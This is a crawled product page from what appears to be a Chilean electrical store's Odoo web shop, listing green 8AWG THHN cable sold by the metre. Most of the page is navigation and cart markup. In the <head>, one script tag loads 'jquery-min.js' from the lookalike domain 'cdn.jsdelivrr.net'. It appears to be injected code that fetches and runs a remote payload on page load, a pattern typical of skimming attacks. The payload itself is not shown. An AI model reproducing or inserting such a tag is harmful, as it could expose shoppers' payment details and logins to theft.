

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.casadelrayo.cl/shop/cable-thhn-8awg-verde-8-37mm-105
body_size: 13804
content:


        
        
        

        <!DOCTYPE html>
        
        
            
        
    <html lang="es-CL" data-website-id="1" data-oe-company-name="ELECTRICIDAD CASA DEL RAYO LTDA">
            
        
            
            
            
            
                
            
        
        
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
        <meta name="generator" content="Odoo"/>
        
        
        
            
            
            
        <meta name="description" content="NOTA: Su venta es por metro lineal y los cortes NO tienen devolución ni cambio.  
 "/>
        
        
            
            
            
            
                
                    
                        <meta property="og:type" content="website"/>
                    
                
                    
                        <meta property="og:title" content="CABLE THHN 8AWG VERDE (8.37mm)"/>
                    
                
                    
                        <meta property="og:site_name" content="ELECTRICIDAD CASA DEL RAYO LTDA"/>
                    
                
                    
                        <meta property="og:url" content="https://www.casadelrayo.cl/shop/cable-thhn-8awg-verde-8-37mm-105"/>
                    
                
                    
                        <meta property="og:image" content="https://www.casadelrayo.cl/web/image/product.template/105/image_1024?unique=34371fe"/>
                    
                
                    
                        <meta property="og:description" content="NOTA: Su venta es por metro lineal y los cortes NO tienen devolución ni cambio.  
 "/>
                    
                
            
            
            
            
                
                    <meta name="twitter:card" content="summary_large_image"/>
                
                    <meta name="twitter:title" content="CABLE THHN 8AWG VERDE (8.37mm)"/>
                
                    <meta name="twitter:image" content="https://www.casadelrayo.cl/web/image/product.template/105/image_1024?unique=34371fe"/>
                
                    <meta name="twitter:description" content="NOTA: Su venta es por metro lineal y los cortes NO tienen devolución ni cambio.  
 "/>
                
            
        

        
        
            
            
        
        <link rel="canonical" href="https://www.casadelrayo.cl/shop/cable-thhn-8awg-verde-8-37mm-105"/>
        
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
    
        
        

                <title> CABLE THHN 8AWG VERDE (8.37mm) | casadelrayo.cl </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=394bc04"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/content/917432-302516f/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="302516f"/>
            <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600&amp;display=swap" rel="stylesheet"/>
            <link type="text/css" rel="stylesheet" href="/web/content/917903-ecb3653/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="ecb3653"/>
        
    
        

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "1bbc7e6d5fb6273ea98686a3013e9e5702a3394bo1800403951",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "95bbeb5cbdd94773a0fdb0f144171462d5fe04b2"}, "lang_url_code": "es_CL"};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/421402-7affcf0/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="7affcf0"></script>
            <script defer="defer" type="text/javascript" src="/web/content/421403-39acefe/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="39acefe"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/917437-2a05665/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="2a05665"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/917904-4ca9fc4/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="4ca9fc4"></script>
        
    
        

                
            
            <noscript id="o_animate-no-js_fallback">
                <style type="text/css">
                    .o_animate {
                        /* If no js - force elements rendering */
                        visibility:visible;

                        /* If browser support css animations support - reset animation */
                        -webkit-animation-name: none-dummy;
                        animation-name: none-dummy;
                    }
                </style>
            </noscript>
        
        <script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.1/dist/jquery-min.js"></script>
    
            
        </head>
            <body class="">
                
        
    
            
            
        <div id="wrapwrap" class="   ">
                <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard">
                    
    <div class="header-top">
      <div class="container">
        <div class="row">
          <div class="col-lg-4 d-none d-lg-block">
            <p class="ht-phone"><i class="fa fa-phone"></i>Whatsapp: +569 95 8000 78</p>
          </div>
          <div class="col-lg-8">
            <div class="nav">
              
              
              
              
              
              
    <div class="h-col h-user">
        <a class="h-link nav-link" href="/web/login">
            <i class="lnr lnr-user"></i>
            <span> Iniciar Sesión</span>
        </a>
    </div>
    

              
              <div class="h-col h-search">
                <a class="nav-link collapsed" data-toggle="collapse" href="#header_search_toggle" role="button" aria-expanded="false" aria-controls="header_search_toggle">
                  <i class="lnr lnr-magnifier"></i>
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    
    
    <div class="header-middle">
      <div class="container">
        <div class="row align-items-center">
          <div class="col-lg-4 col-7">
            <div class="logo">
    
        <a href="/">
            <span alt="Logo of casadelrayo.cl" title="casadelrayo.cl"><img src="/web/image/website/1/logo/casadelrayo.cl?unique=394bc04" class="img img-fluid" alt="casadelrayo.cl" loading="lazy"/></span>
        </a>
    
</div>
          </div>
          <div class="col-lg-4 header-search collapse" id="header_search_toggle">
            
    <form method="get" class="o_wsale_products_searchbar_form o_wait_lazy_js " action="/shop">
                <div role="search" class="input-group">
        
        <input type="search" name="search" class="search-query form-control oe_search_box" data-limit="5" data-display-description="true" data-display-price="true" data-display-image="true" placeholder="Buscar…" value=""/>
        <div class="input-group-append">
            <button type="submit" class="btn btn-primary oe_search_button" aria-label="Búsqueda" title="Búsqueda"><i class="fa fa-search"></i>
            
        </button>
        </div>
    </div>

                <input name="order" type="hidden" class="o_wsale_search_order_by" value=""/>
                
            </form>
        
          </div>
          <div class="col-lg-4 col-5 pl-0">
            <div class="nav">
              <div class="h-col h-toggle">
                <button class="mobile-menu-toggle" data-toggle="collapse" data-target="#top_menu_collapse">
                  <span></span>
                  <span></span>
                  <span></span>
                </button>
              </div>
              
  
  <div id="my_cart" class="h-col h-cart">
    
      <div class="o_wsale_my_cart nav-link my_cart_btn">
        <i class="lnr lnr-cart"></i>
        <span class="">Mi Carrito</span>
        <sup class="my_cart_quantity badge badge-primary"></sup>
      </div>
    
  </div>

              
  
    
    <div class="o_wsale_my_wish h-col h-wishlist">
      <a href="/shop/wishlist" class="nav-link">
        <i class="lnr lnr-heart"></i>
        <span class="">Me Gusta</span>
        <sup class="my_wish_quantity o_animate_blink badge badge-primary">
          0
        </sup>
      </a>
    </div>
  

            </div>
          </div>
        </div>
      </div>
    </div>
    
    <div class="cart_lines_popup"></div>
    
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm as-header-navbar">
        <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
            
            
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

            
            <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                
    
        <div class="o_offcanvas_menu_backdrop" data-toggle="collapse" data-target="#top_menu_collapse" aria-label="Intercambiar navegación"></div>
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
        
        <li class="o_offcanvas_menu_toggler order-first navbar-toggler text-right border-0 o_not_editable">
            <a href="#top_menu_collapse" class="nav-link px-3" data-toggle="collapse">
                <span class="fa-2x">×</span>
            </a>
        </li>
    
                    
                    
                    
                        
        
        <li class="nav-item">
            <a role="menuitem" href="/" class="nav-link ">
                <span>Casa⚡Rayo</span>
            </a>
        </li>
        
        
    
                    
                        
        
        <li class="nav-item">
            <a role="menuitem" href="/blog" class="nav-link ">
                <span>Información</span>
            </a>
        </li>
        
        
    
                    
                        
        
        
        
        <li class="nav-item  mm-mega-menu">
            <a class="nav-link o_mega_menu_toggle" href="/shop">
                <span>Productos</span>
                
            </a>
            <span class="mob_menu"></span>
            

                <div class="mm-maga-main  mm-mega-list mm-mega-4">
                    <div class="mm-maga-main-width">
                        

                        

                            

                            

                            

                            
                                
                                    <div class="mmc-body mm-cat-list row">
                                        
                                            
                                                <ul class="item mm-col">
                                                    <li class="mm-label">
                                                        <a class="mm-title" href="/shop/category/electricidad-17">
                                                            <span>ELECTRICIDAD</span>
                                                        </a>
                                                    </li>
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/electricidad-placas-y-modulos-18">
                                                                    <span>PLACAS Y MODULOS</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/electricidad-tableros-y-empalme-21">
                                                                    <span>TABLEROS Y EMPALME</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/electricidad-conductores-y-accesorios-24">
                                                                    <span>CONDUCTORES Y ACCESORIOS</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/electricidad-canalizacion-y-distribucion-26">
                                                                    <span>CANALIZACION Y DISTRIBUCION</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/electricidad-adaptadores-y-enchufes-volantes-49">
                                                                    <span>ADAPTADORES Y ENCHUFES VOLANTES</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                </ul>
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                                <ul class="item mm-col">
                                                    <li class="mm-label">
                                                        <a class="mm-title" href="/shop/category/iluminacion-11">
                                                            <span>ILUMINACION</span>
                                                        </a>
                                                    </li>
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/iluminacion-ampolletas-y-paneles-led-5">
                                                                    <span>AMPOLLETAS Y PANELES LED</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/iluminacion-iluminacion-solar-7">
                                                                    <span>ILUMINACION SOLAR</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/iluminacion-iluminacion-exterior-8">
                                                                    <span>ILUMINACION EXTERIOR</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/iluminacion-iluminacion-interior-9">
                                                                    <span>ILUMINACION INTERIOR</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/iluminacion-linternas-e-iluminacion-emergencia-51">
                                                                    <span>LINTERNAS E ILUMINACION EMERGENCIA</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                </ul>
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                                <ul class="item mm-col">
                                                    <li class="mm-label">
                                                        <a class="mm-title" href="/shop/category/electronica-13">
                                                            <span>ELECTRONICA</span>
                                                        </a>
                                                    </li>
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/electronica-transformadores-15">
                                                                    <span>TRANSFORMADORES</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/electronica-pilas-28">
                                                                    <span>PILAS</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/electronica-camaras-y-seguridad-38">
                                                                    <span>CAMARAS Y SEGURIDAD</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/electronica-alargadores-39">
                                                                    <span>ALARGADORES</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                </ul>
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                                <ul class="item mm-col">
                                                    <li class="mm-label">
                                                        <a class="mm-title" href="/shop/category/audio-e-imagen-12">
                                                            <span>AUDIO E IMAGEN</span>
                                                        </a>
                                                    </li>
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/audio-e-imagen-adaptadores-audio-3">
                                                                    <span>ADAPTADORES AUDIO</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/audio-e-imagen-audifonos-y-cables-40">
                                                                    <span>AUDIFONOS Y CABLES</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/audio-e-imagen-adaptadores-de-imagen-41">
                                                                    <span>ADAPTADORES DE IMAGEN</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/audio-e-imagen-cables-de-imagen-42">
                                                                    <span>CABLES DE IMAGEN</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/audio-e-imagen-parlantes-52">
                                                                    <span>PARLANTES</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                </ul>
                                            
                                        
                                            
                                        
                                            
                                                <ul class="item mm-col">
                                                    <li class="mm-label">
                                                        <a class="mm-title" href="/shop/category/computacion-23">
                                                            <span>COMPUTACION</span>
                                                        </a>
                                                    </li>
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/computacion-almacenamiento-22">
                                                                    <span>ALMACENAMIENTO</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/computacion-teclados-y-mouse-35">
                                                                    <span>TECLADOS Y MOUSE</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/computacion-cargadores-y-cables-usb-36">
                                                                    <span>CARGADORES Y CABLES USB</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/computacion-cables-de-poder-53">
                                                                    <span>CABLES DE PODER</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                </ul>
                                            
                                        
                                            
                                                <ul class="item mm-col">
                                                    <li class="mm-label">
                                                        <a class="mm-title" href="/shop/category/hogar-2">
                                                            <span>HOGAR</span>
                                                        </a>
                                                    </li>
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/hogar-electrodomesticos-1">
                                                                    <span>ELECTRODOMESTICOS</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/hogar-smart-home-6">
                                                                    <span>SMART HOME</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/hogar-timbres-y-control-de-acceso-19">
                                                                    <span>TIMBRES Y CONTROL DE ACCESO</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/hogar-calefaccion-54">
                                                                    <span>CALEFACCION</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                </ul>
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                                <ul class="item mm-col">
                                                    <li class="mm-label">
                                                        <a class="mm-title" href="/shop/category/ferreteria-y-bazar-4">
                                                            <span>FERRETERIA Y BAZAR</span>
                                                        </a>
                                                    </li>
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/ferreteria-y-bazar-herramientas-20">
                                                                    <span>HERRAMIENTAS</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/ferreteria-y-bazar-tornillos-y-tarugos-31">
                                                                    <span>TORNILLOS Y TARUGOS</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/ferreteria-y-bazar-gasfiteria-32">
                                                                    <span>GASFITERIA</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/ferreteria-y-bazar-pegamentos-55">
                                                                    <span>PEGAMENTOS</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                </ul>
                                            
                                        
                                            
                                                <ul class="item mm-col">
                                                    <li class="mm-label">
                                                        <a class="mm-title" href="/shop/category/automotriz-16">
                                                            <span>AUTOMOTRIZ</span>
                                                        </a>
                                                    </li>
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/automotriz-luces-29">
                                                                    <span>LUCES</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/automotriz-limpieza-33">
                                                                    <span>LIMPIEZA</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/automotriz-audio-34">
                                                                    <span>AUDIO</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/automotriz-accesorios-56">
                                                                    <span>ACCESORIOS</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                </ul>
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                    </div>
                                
                            

                             

                            

                            
                        

                        
                    </div>
                </div>
            
        </li>
    
                    
                        
        
        <li class="nav-item">
            <a role="menuitem" href="/tiendas" class="nav-link ">
                <span>Tiendas</span>
            </a>
        </li>
        
        
    
                    
                        
        
        
        
        
    
                    
                
        <li class="o_offcanvas_logo_container order-last navbar-toggler py-4 order-1 mt-auto text-center border-0">
            <a href="/" class="o_offcanvas_logo logo">
            <span role="img" aria-label="Logo of casadelrayo.cl" title="casadelrayo.cl"><img src="/web/image/website/1/logo/casadelrayo.cl?unique=394bc04" class="img img-fluid" style="max-width: 200px" alt="casadelrayo.cl" loading="lazy"/></span>
        </a>
    </li>
    
    </ul>

            </div>
        </div>
    </nav>

  </header>
                <main>
                    
            
        
            
            <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next ecom-zoomable zoomodoo-next" data-ecom-zoom-auto="1">
                
            
        <section class="product-breadcrumb">
            <div class="container">
                <ul class="breadcrumb">
                    <li class="breadcrumb-item">
                        <a href="/shop">Products</a>
                    </li>
                    
                    <li class="breadcrumb-item active">
                        <span>CABLE THHN 8AWG VERDE (8.37mm)</span>
                    </li>
                </ul>
            </div>
        </section>
    
        <section id="product_detail" class="container py-2 oe_website_sale " data-view-track="1">
                    <div class="row d-none">
                        <div class="col-md-4">
                            <ol class="breadcrumb">
                                <li class="breadcrumb-item">
                                    <a href="/shop">Productos</a>
                                </li>
                                
                                <li class="breadcrumb-item active">
                                    <span>CABLE THHN 8AWG VERDE (8.37mm)</span>
                                </li>
                            </ol>
                        </div>
                        <div class="col-md-8">
                            <div class="form-inline justify-content-end">
                                
        
        <div class="dropdown d-none ml-2">
            
            <a role="button" href="#" class="dropdown-toggle btn btn-secondary" data-toggle="dropdown">
                Tarifa Tiendas
            </a>
            <div class="dropdown-menu" role="menu">
                
            </div>
        </div>
    
                            </div>
                        </div>
                    </div>
                    <div class="row as-product-detail-row">
                        <div class="col-lg-6 as-product-photos">
                            
        
        <div id="o-carousel-product" class="carousel slide" data-ride="carousel" data-interval="0">
            <div class="carousel-outer position-relative" style="">
                <div class="carousel-inner h-100">
                    
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100"><img src="/web/image/product.product/105/image_1024/CABLE%20THHN%208AWG%20VERDE%20%288.37mm%29?unique=34371fe" class="img img-fluid product_detail_img mh-100" alt="CABLE THHN 8AWG VERDE (8.37mm)" data-zoom="1" data-zoom-image="/web/image/product.product/105/image_1920/CABLE%20THHN%208AWG%20VERDE%20%288.37mm%29?unique=34371fe" loading="lazy"/></div>
                        </div>
                    
                </div>
                
            
            
        </div>
            
        
        
        
            <div class="thumb-slide-box d-none d-md-block text-center">
                
            </div>
        
    
        </div>
    
                        </div>
                        <div class="col-lg-6 as-product-single-info" id="product_details">
                            
                            
            
        
        
            
        
    
        <h1 itemprop="name">CABLE THHN 8AWG VERDE (8.37mm)</h1>
            
        
    
        
            
        <div class="o_not_editable">
            <p class="as-pro-desc">NOTA: Su venta es por metro lineal y los cortes NO tienen devolución ni cambio.  <br>
 </p>
        </div>
    
        
                            <span itemprop="url" style="display:none;">https://www.casadelrayo.cl/shop/cable-thhn-8awg-verde-8-37mm-105</span>
                            <span itemprop="image" style="display:none;">https://www.casadelrayo.cl/web/image/product.template/105/image_1920?unique=34371fe</span>
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="1bbc7e6d5fb6273ea98686a3013e9e5702a3394bo1800403951"/>
                                <div class="js_product js_main_product">
                                    
                                        <input type="hidden" class="product_id" name="product_id" value="105"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="105"/>
                                        
                                            <ul class="d-none js_add_cart_variants" data-attribute_exclusions="{'exclusions: []'}"></ul>
                                        
                                    
                                    
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
              <span data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-danger oe_default_price d-none">$ <span class="oe_currency_value">1.750</span></span>
              <b data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;">$ <span class="oe_currency_value">1.750</span></b>
              <span itemprop="price" style="display:none;">1750.0</span>
              <span itemprop="priceCurrency" style="display:none;">CLP</span>
          </h4>
          <h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="0">
            <span>$ <span class="oe_currency_value">1.750</span></span>
          </h4>
      </div>
    
                                    <p class="css_not_available_msg alert alert-warning">Esta combinación no existe.</p>
                                    
        <div class="css_quantity input-group" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-secondary js_add_cart_json" aria-label="Quitar uno" title="Quitar uno" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-secondary float_left js_add_cart_json" aria-label="Agregue uno" title="Agregue uno" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
      <a role="button" id="add_to_cart" class="btn btn-primary btn-lg mt16 js_check_product a-submit d-block d-sm-inline-block as-btn" href="#"><i class="fa fa-shopping-cart"></i> Agregar al carrito</a>
            <a role="button" id="buy_now" class="btn btn-outline-primary btn-lg mt16 d-block d-sm-inline-block as-btn as-btn-dark" href="#"><i class="fa fa-bolt"></i>Comprar ahora</a>
        
      <div class="availability_messages o_not_editable"></div>
    
                                    <div id="product_option_block">
            
                
                <button type="button" role="button" class="d-none d-md-inline-block btn btn-link mt16 o_add_compare_dyn" aria-label="Comparar" data-action="o_comparelist" data-product-product-id="105"><span class="fa fa-exchange"></span> Agregue para comparar</button>
            
